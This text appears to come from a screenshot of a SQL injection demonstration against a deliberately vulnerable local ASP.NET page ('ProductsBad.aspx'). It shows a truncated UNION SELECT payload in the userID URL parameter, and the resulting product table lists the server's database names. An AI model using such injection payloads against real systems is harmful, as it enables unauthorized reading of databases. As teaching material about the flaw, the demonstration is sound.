 Login Page
View List of Products
localhost:1247/ProductsBad.aspx?userID=admin%27%20UNION%20SELECT%200,%20%27...
Getting a List of Products
ProductID ProductName AssignedTo
0 AdventureWorks2016CTP3
0 DWConfiguration
0 DWDiagnostics
0 DWQueue
0 master
0 model
0 msdb
0 MyFirstDatabase
0 MyPolTestDB
0 MySecondDatabase
0 Oldhouse
0 ReportServer
0 ReportServerTempDB
0 SQLiTestDB
0 tempdb
0 WideWorldImporters
1 desktop admin
2 laptop admin
3 tablet admin
To check out the normal use of this page, click here: here